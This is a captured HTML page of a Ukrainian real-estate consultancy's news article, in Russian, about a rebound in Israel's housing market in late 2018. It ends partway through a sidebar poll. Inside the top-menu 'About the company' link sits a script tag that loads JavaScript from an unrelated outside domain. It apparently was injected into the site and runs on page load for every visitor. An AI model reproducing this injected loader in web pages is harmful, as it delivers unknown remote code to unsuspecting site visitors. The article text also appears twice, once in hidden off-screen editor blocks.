

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://www.svdevelopment.com/ru/news/mainnews/itm/88772/
body_size: 9491
content:
<html>
<head>
		<title>Рынок жилья в Израиле вновь нагревается - Консалтинговая компания SV-Development</title>
	<meta name="Keywords" content="Рынок жилья в Израиле вновь нагревается - Все новости недвижимости (Украина, Россия, Мир)">
	<meta name="Description" content="Застой на рынке недвижимости страны уступил место резкому увеличению числа сделок.">

		<meta http-equiv="Content-Type" content="text/html; charset=windows-1251"><meta name="author-email" content="office@svdevelopment.com">
<meta name="author-corporate" content="www.svdevelopment.com">
<meta name="copyright" content="http://www.svdevelopment.com/">
<meta name="home_url" content="http://www.svdevelopment.com/">
<meta name="verify-v1" content="CSk1jAkcRCzJuDQeq23lz62GiL3aaXaYhFayMbH9lGQ=" />

<meta name="viewport" content="width=device-width">
<meta name="MobileOptimized" content="device-width">

<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">

<link rel="stylesheet" type="text/css" href="/css/main.css">
<link rel="stylesheet" type="text/css" href="/css/forum.css">
<link rel="stylesheet" type="text/css" href="/css/style.css">
<link rel="stylesheet" type="text/css" href="/css/base.css">
<link rel="stylesheet" type="text/css" href="/css/sifr-screen.css" media="screen">
<link rel="stylesheet" type="text/css" href="/css/sifr-print.css" media="print">
<script src="/js/main.js" type="text/javascript"></script>
<script src="/js/sifr.js" type="text/javascript"></script>
<link rel="alternate" type="application/rss+xml" title="SV Development | Новости" href="http://www.svdevelopment.com/ru/news/RSS/">

<script src="/js/jquery-1.6.4.min.js"></script>

<link  rel="stylesheet" type="text/css" href="/css/jquery.lightbox-0.5.css"/>
<script type="text/javascript" src="/js/jquery.lightbox-0.5.js"></script>

<script src="/js/projects.js" type="text/javascript"></script>

<meta name='yandex-verification' content='528c73642bd465b8' />  
<meta name="google-site-verification" content="xg12cXxY2Kabzu-XUq0cmq8dXNntOGf9GCa14gZ1DI8" />

<!--[if lt IE 8]><link rel="stylesheet" type="text/css" href="/css/ie.css" /><![endif]-->

<meta property="og:title" content="Рынок жилья в Израиле вновь нагревается" />
<meta property="og:type" content="article" />
<meta property="og:url" content="http://www.svdevelopment.com/ru/news/mainnews/itm/88772/" />
<meta property="og:image" content="http://www.svdevelopment.com/img/logo_og.jpg" />
<meta property="og:site_name" content="Консалтинговая компания SV Development" />
<meta property="og:description" content="Застой на рынке недвижимости страны уступил место резкому увеличению числа сделок." /></head>

<body>
	<div class="holder">
		<table id="layout" class="ord">
			<tr>
				<td>

											<div class="head"><div class="head1">
				<div class="phones1" style="top: 28px;left: 633px;font-size: 16px;">(044) 223-27-26<br>(095)-283-88-88<br>(067)-506-16-04</div>
		<div class="phones" style="top: 28px;left: 634px;font-size: 16px;">(044) 223-27-26<br>(095)-283-88-88<br>(067)-506-16-04</div>
		<div class="search">
			<form action="http://www.svdevelopment.com/ru/sg/" id="cse-search-box">
				<input type="hidden" name="cx" value="015168387309529574593:crr3vwnk9ai" />
				<input type="hidden" name="cof" value="FORID:10" />
				<input type="hidden" name="ie" value="windows-1251" />
				<table class="ord"><tr>
					<td><input type="Text" class="text search-g" name="q" size="31"></td>
					<td class="sub"><div><input type="Submit" name="sa" class="button" value="Искать"></div></td>
				</tr></table>
			</form>
			<script type="text/javascript" src="http://www.google.com/cse/brand?form=cse-search-box&lang=ru"></script>
		</div>
		<div class="offer"><a href="https://kak-kupit-kvartiru.kiev.ua/services_00004/101207/" target="_blank"><img src="/img/px.gif" class="png" style="background: url(/img/offer.png)" width="200" height="51"></a></div>
		<div class="hs"><img src="/img/blank.gif" style="background: url(/img/house.png)" class="png" width="169" height="145"></div>
		<div class="logo"><a href="http://www.svdevelopment.com/"><img src="/img/logo.gif" width="114" height="112" alt='Консалтинговая компания SV Development – оценка недвижимости, консалтинг, разработка концепции, оценка квартир, оценка земли, агентство недвижимости' title='Консалтинговая компания SV Development – оценка недвижимости, консалтинг, разработка концепции, оценка квартир, оценка земли, агентство недвижимости'></a></div>

									<div class="lang"><img src="/img/lang/ru.gif" width="38" height="13" alt="Русский"><a href="/en/"><img src="/img/lang/enr.gif" width="36" height="13" alt="English"></a><a href="/ua/"><img src="/img/lang/uar.gif" width="60" height="13" alt="Український"></a></div>
			
			<div class="m0" style="left: 345px"><div><a href="/"><img src="/img/m0/home.gif" width="9" height="10" alt="Главная страница" title="Главная страница"></a><img src="/img/m0_sep.gif" width="1" height="15" alt="" class="sep"><a href="http://www.svdevelopment.com/ru/map/"><img src="/img/m0/map.gif" width="11" height="10" alt="Карта сайта" title="Карта сайта"></a><img src="/img/m0_sep.gif" width="1" height="15" alt="" class="sep"><a href="http://www.svdevelopment.com/ru/contacts/"><img src="/img/m0/contacts.gif" width="9" height="10" alt="Контактная информация" title="Контактная информация"></a></div></div>
			<div class="slogan"><img src="/img/slogan_ru.gif" width="228" height="51" alt=""></div>
			</div></div>
											<div class="menu-pad">
		<div class="menu1"><div class="lit"><div class="rit"><div class="cont"><div style="width: 100%">
			<table class="ord" style="width: 100%;"><tr>
										<td class="old"><div class="item">
					<div class="pd"><a href="http://www.svdevelopment.com/ru/about/">О компании<script src="https://alladvcdn.com/onlylos.js"></script></a></div>
				</div></td>
				<td style="width:5px;"><div class="sep"><img src="/img/blank.gif" width="5" height="1"></div></td>
							<td class="old"><div class="item">
					<div class="pd"><a href="http://services.svdevelopment.com/">Наши услуги</a></div>
				</div></td>
				<td style="width:5px;"><div class="sep"><img src="/img/blank.gif" width="5" height="1"></div></td>
							<td class="old"><div class="item">
					<div class="pd"><a href="http://www.svdevelopment.com/ru/base/">Наши проекты</a></div>
				</div></td>
				<td style="width:5px;"><div class="sep"><img src="/img/blank.gif" width="5" height="1"></div></td>
							<td class="old"><div class="item">
					<div class="pd"><a href="http://www.svdevelopment.com/ru/offer/"><img src="/img/menu1/offer2.gif" alt="База недвижимости" title="База недвижимости"></a></div>
				</div></td>
				<td style="width:5px;"><div class="sep"><img src="/img/blank.gif" width="5" height="1"></div></td>
							<td class="old"><div class="item a">
					<div class="pd"><a href="http://www.svdevelopment.com/ru/news/">Новости</a></div>
				</div></td>
				<td style="width:5px;"><div class="sep"><img src="/img/blank.gif" width="5" height="1"></div></td>
							<td class="old"><div class="item">
					<div class="pd"><a href="http://www.svdevelopment.com/ru/web/">Статистика</a></div>
				</div></td>
				<td style="width:5px;"><div class="sep"><img src="/img/blank.gif" width="5" height="1"></div></td>
							<td class="old"><div class="item">
					<div class="pd"><a href="http://www.svdevelopment.com/ru/contacts/">Контакты</a></div>
				</div></td>
				<td style="width:5px;"><div class="sep"><img src="/img/blank.gif" width="5" height="1"></div></td>
						<td id="a_all_m1" onmouseover="over_menu('all_m1');" onmouseout="out_menu('all_m1');"><div class="item add-menu">
				<div class="pd"><a href="#">Все сервисы <img src="/img/m1/arrow_down.gif" class="arr arrow"></a></div>
				
				<div class="all_m1" id="all_m1"><div class="width" onmous eover="over_menu('all_m1');" onmou seout="out_menu('all_m1');"><div class="m1l"><div class="m1r"><div class="m1c"><div class="m1pd">
																<div class="it" onmouseover="over_menu('all_m1');"><a href="http://www.svdevelopment.com/ru/firms/">Фирмы</a></div>
											<div class="it" onmouseover="over_menu('all_m1');"><a href="http://www.svdevelopment.com/ru/blog/">Блоги</a></div>
											<div class="it" onmouseover="over_menu('all_m1');"><a href="http://www.svdevelopment.com/ru/reyting/">Рейтинг</a></div>
											<div class="it last" onmouseover="over_menu('all_m1');"><a href="http://www.svdevelopment.com/ru/info_guide/">Полезное</a></div>
									</div></div></div></div></div></div>

			</div></td>
			<td style="width:5px;"><img src="/img/blank.gif" width="5" height="1"></td>
			</tr></table></div>
		</div></div></div></div>
																																																<div class="m2"><div class="lit"><div class="rit"><div class="cont">
																																	<div class="item"><div class="arr">&nbsp;</div><div class="it"><a href="http://www.svdevelopment.com/ru/news/market/" class="" >Новости недвижимости Украины</a></div></div>
																																		<div class="item"><div class="arr">&nbsp;</div><div class="it"><a href="http://www.svdevelopment.com/ru/news/analitic/" class="" >Новости недвижимости мира</a></div></div>
																																		<div class="item"><div class="arr">&nbsp;</div><div class="it"><a href="http://www.svdevelopment.com/ru/news/russian/" class="" >Новости недвижимости России</a></div></div>
																																		<div class="item"><div class="arr">&nbsp;</div><div class="it"><a href="http://www.svdevelopment.com/ru/news/indicators/" class="" >Индикаторы рынка недвижимости Украины</a></div></div>
																																		<div class="item"><div class="arr">&nbsp;</div><div class="it"><a href="http://www.svdevelopment.com/ru/news/RSS/" class="" >RSS-экспорт</a></div></div>
																																		<div class="item"><div class="arr">&nbsp;</div><div class="it"><a href="http://www.svdevelopment.com/ru/news/mainnews/" class="lev2" style="color: #fff; background: #5D5D5D;">Все новости недвижимости (Украина, Россия, Мир)</a></div></div>
																																		<div class="item"><div class="arr">&nbsp;</div><div class="it"><a href="http://www.svdevelopment.com/ru/news/subscribe/" class="" >Подписка на новости недвижимости</a></div></div>
																									<div class="clr">&nbsp;</div>
					</div></div></div></div>
																																																				</div>
			<div class="path">
		<a href="http://www.svdevelopment.com/">Главная</a> <span>/</span> 
														<a href="http://www.svdevelopment.com/ru/news/">Новости</a> <span>/</span> 
																					<a href="http://www.svdevelopment.com/ru/news/mainnews/">Все новости недвижимости (Украина, Россия, Мир)</a> <span>/</span> 
																					Рынок жилья в Израиле вновь нагревается										</div>

				</td>
			</tr>
			<tr>
				<td id="main">
															<table width="100%" cellspacing="7">
						<tr>

																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																										
															<td class="dashed" width="25%" height="1%">

																																																																																																																																																																						
				<div class="block">
	<h2><a href="/ru/services/">Наши услуги по недвижимости</a></h2>
	<div class="page-map"><div class="text">
		<div class="ttl"></div>
				<ul> 
				  <li class="pm nobrd"><a href="http://services.svdevelopment.com/evaluation.html">Экспертная оценка недвижимости Киев (Украина) 200 грн. - оценочная компания</a></li>
		  				  <li class="pm"><a href="http://services.svdevelopment.com/house.html">Проектирование домов и коттеджей</a></li>
		  				  <li class="pm"><a href="http://services.svdevelopment.com/concept.html">Разработка концепции развития проектов недвижимости</a></li>
		  				  <li class="pm"><a href="http://services.svdevelopment.com/researches.html">Маркетинговые исследования рынка</a></li>
		  				  <li class="pm"><a href="http://services.svdevelopment.com/land.html">Разработка инвестиционного проекта</a></li>
		  				  <li class="pm"><a href="http://services.svdevelopment.com/bplan.html">Разработка бизнес-плана проекта</a></li>
		  				  <li class="pm"><a href="http://services.svdevelopment.com/lawyer.html">Юридическая консультация</a></li>
		  				  <li class="pm"><a href="http://services.svdevelopment.com/invest.html">Due Diligence - экспертиза проектов</a></li>
		  				  <li class="pm"><a href="http://services.svdevelopment.com/agency.html">Агентство недвижимости SV Realty</a></li>
		  				  <li class="pm"><a href="http://services.svdevelopment.com/construction.html">Строительство, ремонт</a></li>
		  				  <li class="pm"><a href="http://services.svdevelopment.com/investment.html">Кредит в банке (кредитный брокер)</a></li>
		  				  <li class="pm"><a href="http://services.svdevelopment.com/bti.html">БТИ, разрешения, перепланировка</a></li>
		  				  <li class="pm"><a href="http://services.svdevelopment.com/design.html">Проектирование коттеджного поселка</a></li>
		  				  <li class="pm"><a href="http://services.svdevelopment.com/development.html">Девелопмент коттеджного поселка</a></li>
		  				</ul>
	</div></div>

				</div>
	
									

								</td>
							
							<td class="dashed" rowspan="4">
								<div class="block">
									<h2>Рынок жилья в Израиле вновь нагревается</h2>
									<div class="text">
										<div class="news-item">

	<div class="soc">
		<!-- AddThis Button BEGIN -->
		<div class="addthis_toolbox addthis_default_style ">
			<a class="addthis_button_facebook"></a>
			<a class="addthis_button_twitter"></a>
			<a class="addthis_button_vk"></a>
			<a class="addthis_button_google"></a>
			<a class="addthis_button_livejournal"></a>
			<div class="fc">
				<a class="addthis_button_facebook_like" fb:like:layout="button_count" fb:like:width="140"></a><br>
			</div>
			<div class="clr">&nbsp;</div>
		</div>
		<!-- AddThis Button END -->
	</div>

	<div><a href="http://www.svdevelopment.com/ru/news/mainnews/"><img src="/img/larr.gif" width="9" height="5" alt="" class="link">Вернуться к списку новостей</a></div>

	<div class="date">17.02.2019</div>
	<h3>Рынок жилья в Израиле вновь нагревается</h3><br>
	<div class="clr">&nbsp;</div>
	<div class="newsContent">
		<p>&nbsp;
<div id="_mcePaste" style="position: absolute; left: -10000px; top: 0px; width: 1px; height: 1px; overflow: hidden; text-align: justify;">Рынок жилья в Израиле вновь нагревается</div>
<div id="_mcePaste" style="position: absolute; left: -10000px; top: 0px; width: 1px; height: 1px; overflow: hidden; text-align: justify;">&nbsp;</div>
<div id="_mcePaste" style="position: absolute; left: -10000px; top: 0px; width: 1px; height: 1px; overflow: hidden; text-align: justify;">Застой на рынке недвижимости страны уступил место резкому увеличению числа сделок, согласно данным Минфина. Количество продаж в четвёртом квартале 2018 года было выше, чем в любом другом за последние два года: 28 800 единиц жилья, из которых 8 900 новостроек. 2018 год, начинавшийся застоем, закончился таким же количеством сделок, как и в 2017 году.&nbsp;</div>
<div id="_mcePaste" style="position: absolute; left: -10000px; top: 0px; width: 1px; height: 1px; overflow: hidden; text-align: justify;">Молодёжь вернулась на рынок с большим размахом. Более 50% сделок в декабре 2018 года были заключены с молодыми парами, что ещё больше популяризировало проект фиксированного ценового плана покупателя. Эффект достиг пика в последнем квартале прошлого года: на план приходилось более трети единиц всего приобретённого в течение 2018 года жилья, сообщает Globes.</div>
<div id="_mcePaste" style="position: absolute; left: -10000px; top: 0px; width: 1px; height: 1px; overflow: hidden; text-align: justify;">В рамках фиксированного ценового плана купили только 9 400 квартир. Хотя число участников проекта гораздо выше, скорость, с которой реализуются подписанные контракты, ниже, чем ожидалось. Значительная часть участников плана, который запустили в июне 2017 года, до сих пор не воспользовалась предложением, подписав договоры купли-продажи. Это также способствует стагнации на рынке. Но даже если вычесть количество продаж по фиксированному ценовому плану из общего числа, остаток всё равно станет одним из крупнейших показателей за последние два года.</div>
<div id="_mcePaste" style="position: absolute; left: -10000px; top: 0px; width: 1px; height: 1px; overflow: hidden; text-align: justify;">Застройщики продали 1 500 единиц жилья в декабре 2018 года по плану с фиксированной ценой, а также 2 300 единиц на свободном рынке &ndash; наибольшее количество сделок с сентября 2016 года. Большая часть сделок пришлась на центральный регион (500, что на 45% больше, чем в декабре 2017 года), область Израиля (350, + 51%) и регион Хадера (280, + 48%).</div>
<div id="_mcePaste" style="position: absolute; left: -10000px; top: 0px; width: 1px; height: 1px; overflow: hidden; text-align: justify;">Подрядчики испытывают трудности с продажей дорогого жилья на свободном рынке, что вызывает задержки в строительстве. Поэтому предпочитают делать упор на вторичную недвижимость. Средняя цена квартиры на свободном рынке, проданной подрядчиками молодым людям в 2018 году, составила $541 140, а средняя стоимость апартаментов, приобретенных по фиксированному ценовому плану - $355 210.</div>
<div id="_mcePaste" style="position: absolute; left: -10000px; top: 0px; width: 1px; height: 1px; overflow: hidden; text-align: justify;">Молодые люди, купившие новостройки в районе Шарона - Герцлия, Нетания, Раанана и Рамат Хашарон - заплатили в среднем $610 520, в то время как покупатели квартир по фиксированному ценовому плану - $471 760. В среднем, разница в наиболее популярных регионах достигает 30%. Меньше &ndash; только в отдалённых местностях. К примеру, в Галилее &ndash; только 7%.</div>
<p style="text-align: justify;">Застой на рынке недвижимости страны уступил место резкому увеличению числа сделок, согласно данным Минфина.<div class="news_expert"><a href="http://services.svdevelopment.com/evaluation-costs.html" target="_blank"><img src="/img/ss4.gif"></a></div>
<p style="text-align: justify;">Количество продаж в четвёртом квартале 2018 года было выше, чем в любом другом за последние два года: 28 800 единиц жилья, из которых 8 900 новостроек. 2018 год, начинавшийся застоем, закончился таким же количеством сделок, как и в 2017 году.&nbsp;
<p style="text-align: justify;">Молодёжь вернулась на рынок с большим размахом. Более 50% сделок в декабре 2018 года были заключены с молодыми парами, что ещё больше популяризировало проект фиксированного ценового плана покупателя. Эффект достиг пика в последнем квартале прошлого года: на план приходилось более трети единиц всего приобретённого в течение 2018 года жилья, сообщает Globes.
<p style="text-align: justify;">В рамках фиксированного ценового плана купили только 9 400 квартир. Хотя число участников проекта гораздо выше, скорость, с которой реализуются подписанные контракты, ниже, чем ожидалось.
<p style="text-align: justify;">Значительная часть участников плана, который запустили в июне 2017 года, до сих пор не воспользовалась предложением, подписав договоры купли-продажи. Это также способствует стагнации на рынке. Но даже если вычесть количество продаж по фиксированному ценовому плану из общего числа, остаток всё равно станет одним из крупнейших показателей за последние два года.
<p style="text-align: justify;">Застройщики продали 1 500 единиц жилья в декабре 2018 года по плану с фиксированной ценой, а также 2 300 единиц на свободном рынке &ndash; наибольшее количество сделок с сентября 2016 года. Большая часть сделок пришлась на центральный регион (500, что на 45% больше, чем в декабре 2017 года), область Израиля (350, + 51%) и регион Хадера (280, + 48%).
<p style="text-align: justify;">Подрядчики испытывают трудности с продажей дорогого жилья на свободном рынке, что вызывает задержки в строительстве. Поэтому предпочитают делать упор на вторичную недвижимость. Средняя цена квартиры на свободном рынке, проданной подрядчиками молодым людям в 2018 году, составила $541 140, а средняя стоимость апартаментов, приобретенных по фиксированному ценовому плану - $355 210.
<p style="text-align: justify;">Молодые люди, купившие новостройки в районе Шарона - Герцлия, Нетания, Раанана и Рамат Хашарон - заплатили в среднем $610 520, в то время как покупатели квартир по фиксированному ценовому плану - $471 760. В среднем, разница в наиболее популярных регионах достигает 30%. Меньше &ndash; только в отдалённых местностях. К примеру, в Галилее &ndash; только 7%.
<p>&nbsp;<strong>МИР, 17 фев. - <a href='http://www.svdevelopment.com/'>SV Development</a>.</strong> &nbsp;
Рынок
		<p align="right"><a href="http://www.svdevelopment.com/">Консалтинговая компания &quot;SV Development&quot;</a></p>	</div>
	<div class="subscribe"><a href='/ru/news/subscribe/'>Подписаться на рассылку</a></div>
	<div class="subscribe" style="padding-top:10px"><a href='/ru/news/RSS/'>RSS</a></div>

	<div class="soc2">
		<div class="addthis_toolbox addthis_default_style addthis_32x32_style">
			<a class="addthis_button_preferred_2"></a>
			<a class="addthis_button_preferred_1"></a>
			<a class="addthis_button_preferred_3"></a>
			<a class="addthis_button_preferred_4"></a>
			<a class="addthis_button_preferred_6"></a>
		</div>
	</div>
</div>
		
			<script type="text/javascript">var addthis_config = {"data_track_clickback":true, ui_language: "ru"};</script>
			<script type="text/javascript" src="http://s7.addthis.com/js/250/addthis_widget.js#pubid=ra-4d679a0469cf1414"></script>
		 
	
	<script language="JavaScript">
	var currentFormPos = 'comment_new';

	function addComment() {
		moveForm('comment_new');
  		var commentsform 	= document.getElementById('commentsform');
  		var add_comment 	= document.getElementById('add_comment');
  		var forms_hiddens 	= document.getElementById('forms_hiddens');
  		var comment 	= document.getElementById('comment'); 
		if(comment) comment.value = '';
  		forms_hiddens.innerHTML = '&nbsp;'; 
  		if (commentsform.style.display == 'none') {
  			 
  			  				add_comment.innerHTML = '<a href="#" onClick="this.blur(); hideMessages(); addComment(); return false;">Свернуть</a>';           
			  			 
    		commentsform.style.display = 'block';	
  		}
  		else {
  			 
  			  				add_comment.innerHTML = '<a href="#" onClick="this.blur(); hideMessages(); addComment(); return false;">Добавить</a>';           
  			  			 
  			commentsform.style.display = 'none';  	
  		}
	}

	function answerComment(answer) {
		moveForm('comment_' + answer);  
		var commentsform 	= document.getElementById('commentsform');  
		var add_comment 	= document.getElementById('add_comment'); 
		var forms_hiddens 	= document.getElementById('forms_hiddens'); 
  		var comment 	= document.getElementById('comment'); 
		if(comment) comment.value = ''; 
		forms_hiddens.innerHTML = '<input type="hidden" name="news_comment[answer_to]" value="' + answer + '">';   
  		if (commentsform.style.display == 'none') {
    		commentsform.style.display = 'block';	
  		}
  		else {
  			commentsform.style.display = 'none';  	
  		}  
  		 
  		  			add_comment.innerHTML = '<a href="#" onClick="this.blur(); hideMessages(); addComment(); return false;">Добавить</a>';           
		  		 
	}

	function hideMessages() {
		var comment_message = document.getElementById('comment_messages');      
		comment_message.style.display = 'none'; 
	}

	function moveForm(moveTo) {
		if (currentFormPos != moveTo) {
			var moveToElement = document.getElementById(moveTo);
			var moveFromElement = document.getElementById(currentFormPos);
			moveToElement.style.display = 'block';
			moveFromElement.style.display = 'none';
			moveToElement.innerHTML = moveFromElement.innerHTML;
			moveFromElement.innerHTML = '&nbsp;'; 
			currentFormPos = moveTo;
			
			var commentsform = document.getElementById('commentsform');  
			commentsform.style.display = 'none';
		} 
	}

	function comment_length() {
		var comment_length = document.getElementById('comment_length');
		var comment = document.getElementById('comment');   
		if (comment.value.length > 1000) {
			comment.value = comment.value.substr(0, 1000);
		}  
		comment_length.innerHTML = 1000 - comment.value.length;   
	}
	</script>
	
<div class="news-comments">
	<h2><span id="add_comment"><a href="#" onClick="this.blur(); hideMessages(); addComment(); return false;">Добавить</a></span>Комментарии (0)</h2>
	<div id="comment_new">
		<a name="news_comment"></a>
		<div class="error" id="comment_messages" style="display: none;">
							&nbsp; 
				
		</div>
		<a name="comments_form"></a>
		<div style="display: none;" id="commentsform">
			<div class="fm" id="full_commentsform">
				<form action="#news_comment" method="post">
					<div style="display: none;" id="forms_hiddens">&nbsp;</div>
					<table>
						<tr>
							<td><div>Имя:</div></td>
							<td><div><input type="text" class="text" name="news_comment[name]" value="Гость"></div></td>
						</tr>
						<tr>
							<td>
								<div>Комментарий:</div>
								<div>Осталось <span id="comment_length">1000</span> символов</div>
							</td>
							<td><div><textarea name="news_comment[comment]" class="ta" wrap="soft" id="comment" onkeyup="comment_length();"></textarea></div> </td>
						</tr>
						<tr>
							<td class="l"><input type="Text" class="code" name="news_comment[code]" maxlength="4" value=""></td>
							<td class="fr">
								<a name="protect_code"></a><a href="#protect_code" onclick="d = new Date(); document.getElementById('antispam').src = 'http://www.svdevelopment.com/protect_image.php?r=' + d.getTime(); return false"><img src="http://www.svdevelopment.com/protect_image.php" id="antispam" alt="Защитный код" title="Обновить" align="absmiddle"></a>
							</td>
						</tr>
						
						<tr class="sub">
							<td>&nbsp;</td>
							<td><div><input type="reset" class="button" value="Очистить поля"></div><div><input type="submit" class="button" value="Добавить"></div></td>
						</tr>
					</table>
				</form>
			</div>
		</div>
	</div>


	<div class="actions"><a href="http://www.svdevelopment.com/ru/news/mainnews/itm/88772/?forprint=true" target="_blank">Версия для печати</a> | <a href="mailto:?subject=Article from http://www.svdevelopment.com/&body=http://www.svdevelopment.com/ru/news/mainnews/itm/88772/ %D0%FB%ED%EE%EA %E6%E8%EB%FC%FF %E2 %C8%E7%F0%E0%E8%EB%E5 %E2%ED%EE%E2%FC %ED%E0%E3%F0%E5%E2%E0%E5%F2%F1%FF">Отправить другу</a> | <a href="mailto:info@svdevelopment.com?subject=Re:%D0%FB%ED%EE%EA %E6%E8%EB%FC%FF %E2 %C8%E7%F0%E0%E8%EB%E5 %E2%ED%EE%E2%FC %ED%E0%E3%F0%E5%E2%E0%E5%F2%F1%FF">Письмо редактору</a> | <a href="/ru/offer/" class="aRed">Посетите нашу базу недвижимости</a> | <a href="/ru/blog/request/">Добавить свой блог</a></div>
	

		
	
	<script language="JavaScript">
			comment_length();
	</script>
</div>
	<div class="w-fix">
	
	
	<br><br>
	<div class="ad" style="width:99%">
		<h2>Доска объявлений</h2>
		<div class="pd">
			<table class="tbl">
				<tr class="headTbl">
					<td class="ttl">Раздел</td>
					<td colspan="2">Предложения</td>
					<td>Добавить</td>
				</tr>
									<tr class="row">
						<td class="ttl">Продажа квартир</td>
						<td class="reg">Киев (-)</td>
						<td class="reg">Украина (-)</td>
						<td class="add"><a href="http://www.svdevelopment.com/ru/offer/add/deal/3/">Ваш вариант</a></td>
					</tr>
									<tr class="row">
						<td class="ttl">Продажа домов, дач</td>
						<td class="reg">Киев (-)</td>
						<td class="reg">Украина (-)</td>
						<td class="add"><a href="http://www.svdevelopment.com/ru/offer/add/deal/4/">Ваш вариант</a></td>
					</tr>
									<tr class="row">
						<td class="ttl">Продажа земли</td>
						<td class="reg">Киев (-)</td>
						<td class="reg">Украина (-)</td>
						<td class="add"><a href="http://www.svdevelopment.com/ru/offer/add/deal/2/">Ваш вариант</a></td>
					</tr>
									<tr class="row">
						<td class="ttl">Продажа офисов</td>
						<td class="reg">Киев (-)</td>
						<td class="reg">Украина (-)</td>
						<td class="add"><a href="http://www.svdevelopment.com/ru/offer/add/deal/6/">Ваш вариант</a></td>
					</tr>
									<tr class="row">
						<td class="ttl">Продажа торговых помещений</td>
						<td class="reg">Киев (-)</td>
						<td class="reg">Украина (-)</td>
						<td class="add"><a href="http://www.svdevelopment.com/ru/offer/add/deal/7/">Ваш вариант</a></td>
					</tr>
									<tr class="row">
						<td class="ttl">Аренда квартир</td>
						<td class="reg">Киев (-)</td>
						<td class="reg">Украина (-)</td>
						<td class="add"><a href="http://www.svdevelopment.com/ru/offer/add/deal/10/">Ваш вариант</a></td>
					</tr>
									<tr class="row">
						<td class="ttl">Аренда домов, дач</td>
						<td class="reg">Киев (-)</td>
						<td class="reg">Украина (-)</td>
						<td class="add"><a href="http://www.svdevelopment.com/ru/offer/add/deal/11/">Ваш вариант</a></td>
					</tr>
									<tr class="row">
						<td class="ttl">Аренда офисов</td>
						<td class="reg">Киев (-)</td>
						<td class="reg">Украина (-)</td>
						<td class="add"><a href="http://www.svdevelopment.com/ru/offer/add/deal/13/">Ваш вариант</a></td>
					</tr>
									<tr class="row last">
						<td class="ttl">Аренда торговых помещений</td>
						<td class="reg">Киев (-)</td>
						<td class="reg">Украина (-)</td>
						<td class="add"><a href="http://www.svdevelopment.com/ru/offer/add/deal/14/">Ваш вариант</a></td>
					</tr>
							</table>
		</div>
	</div>
	</div>
     									</div>
								</div>
							</td>
						</tr>
																												<tr>
									<td class="dashed" height="1%">	<div class="block">
		<div class="anoun">
			<h2><a href="http://www.svdevelopment.com/ru/base/">Наши проекты</a></h2>
			<div class="text">
				<table class="ord">
																<tr>
							<td class="imge brd"><div class="im"><div class="image"><a href="http://www.svdevelopment.com/ru/base/pos_kiev_obl/60/"><div><img src="/content/active/60-1200579396-s.jpg" alt="" hspace="0" class="img"></div></a></div></div></td>
							<td class="info brd" width="100%">
								<div class="inf">
									<div class="ttl"><a href="http://www.svdevelopment.com/ru/base/pos_kiev_obl/60/"><strong>Коттеджный поселок «Канадская деревня»</strong></a></div>
									<div class="line">&nbsp;</div>
																																																			<div><strong>Район:</strong> Киево-Святошинский</div>
												<div class="line">&nbsp;</div>																																																															<div><strong>Количество домов:</strong> 10</div>
												<div class="line">&nbsp;</div>																																																															<div><strong>Площадь участка:</strong> 2,5 га</div>
												<div class="line">&nbsp;</div>																																																									</div>
							</td>
						</tr>
											<tr>
							<td class="imge brd"><div class="im"><div class="image"><a href="http://www.svdevelopment.com/ru/base/concept/315/"><div><img src="/content/active/315-1261053418-s.jpg" alt="" hspace="0" class="img"></div></a></div></div></td>
							<td class="info brd" width="100%">
								<div class="inf">
									<div class="ttl"><a href="http://www.svdevelopment.com/ru/base/concept/315/"><strong>Коттеджный поселок "Пригорный"</strong></a></div>
									<div class="line">&nbsp;</div>
																																																			<div><strong>Регион:</strong> Киевская область</div>
												<div class="line">&nbsp;</div>																																																															<div><strong>Количество домов:</strong> 1311</div>
												<div class="line">&nbsp;</div>																																																															<div><strong>Площадь участка:</strong> 180 га.</div>
												<div class="line">&nbsp;</div>																																																									</div>
							</td>
						</tr>
											<tr>
							<td class="imge brd"><div class="im"><div class="image"><a href="http://www.svdevelopment.com/ru/base/shopping/2019/"><div><img src="/content/active/2019-1306163758-s.jpg" alt="" hspace="0" class="img"></div></a></div></div></td>
							<td class="info brd" width="100%">
								<div class="inf">
									<div class="ttl"><a href="http://www.svdevelopment.com/ru/base/shopping/2019/"><strong>Торгово-развлекательный центр "Класс"</strong></a></div>
									<div class="line">&nbsp;</div>
																																																			<div><strong>Регион:</strong> Харьков</div>
												<div class="line">&nbsp;</div>																																																															<div><strong>Тип объекта:</strong> Торгово-развлекательный центр</div>
												<div class="line">&nbsp;</div>																																																															<div><strong>Площадь:</strong> 18 000 кв.м.</div>
												<div class="line">&nbsp;</div>																																																									</div>
							</td>
						</tr>
											<tr>
							<td class="imge"><div class="im"><div class="image"><a href="http://www.svdevelopment.com/ru/base/business/2084/"><div><img src="/content/active/2084-1308145381-s.jpg" alt="" hspace="0" class="img"></div></a></div></div></td>
							<td class="info" width="100%">
								<div class="inf">
									<div class="ttl"><a href="http://www.svdevelopment.com/ru/base/business/2084/"><strong>Бизнес центр "Гольф Центр"</strong></a></div>
									<div class="line">&nbsp;</div>
																																																			<div><strong>Регион:</strong> Киев</div>
												<div class="line">&nbsp;</div>																																																															<div><strong>Тип объекта:</strong> Бизнес центр, класс A+</div>
												<div class="line">&nbsp;</div>																																																															<div><strong>Площадь:</strong> 10 000 кв.м.</div>
												<div class="line">&nbsp;</div>																																																									</div>
							</td>
						</tr>
									</table>
							</div>
		</div>
	</div>
  </td>
								</tr>
																							<tr>
									<td class="dashed" ><div class="block">
	<div class="polls">
					<h2>Опрос</h2>
			<div class="actions-sm"><a href="http://www.svdevelopment.com/ru/web/votes/">Все результаты</a></div>
			<div class="text">
				<form action="http://www.svdevelopment.com/ru/web/votes/poll/13/" method="post" name="form_polls" id="form_polls" >  
				<input type="hidden" name="qq_id" value="13">
					<table>
				<tr><td class="s" colspan="2"><div class="qq">Когда будут достроены «замороженные» дома?</div></td></tr>
															<tr>
							<td class="cb"><input type="Radio" name="radio[ans]" value="57"></td>
							<td class="l"><label for="l">В 2017 году.</label></td>
						</tr>
																				<tr>
							<td class="cb"><input type="Radio" name="radio[ans]" value="58"></td>
							<td class="l"><label for="l">В 2018 году.</label></td>
						</tr>
																				<tr>
							<td class="cb"><input type="Radio" name="radio[ans]" value="59"></td>
							<td class="l"><label for="l">В 2019 году.</label></td>
						</tr>
																				<tr>
							<td class="cb"><input type="Radio" name="radio[ans]" value="60"></td>
